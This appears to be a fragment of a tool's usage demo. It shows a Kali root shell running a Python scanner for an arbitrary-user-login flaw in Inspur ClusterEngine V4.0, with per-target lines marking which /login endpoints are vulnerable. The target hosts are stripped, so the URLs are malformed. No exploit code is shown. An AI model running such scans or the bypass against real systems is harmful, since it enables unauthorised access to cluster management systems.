 >>> exit()
root@kali:~/ # python3 any-user-login.py
*-----------------------------------------------------*
* description: 浪潮ClusterEngineV4.0 任意用户登录漏洞
* 使用格式: python3 any-user-login.py
* response:{"err":"","exitcode":0,"out":"/\n"}
*-----------------------------------------------------*
https: /login 不存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
https: /login请求失败！！
http /login 存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
http /login 存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
https: /login请求失败！！
https: login请求失败！！
https: login 不存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
https:/ /login请求失败！！
https:/ /login 不存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
https: /login请求失败！！
https: /login 不存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
https: /login请求失败！！
https:/ /login请求失败！！
https:// /login 不存在浪潮ClusterEngineV4.0 任意用户登录漏洞！！！
https:// /login请求失败！！
https:// /login请求失败！！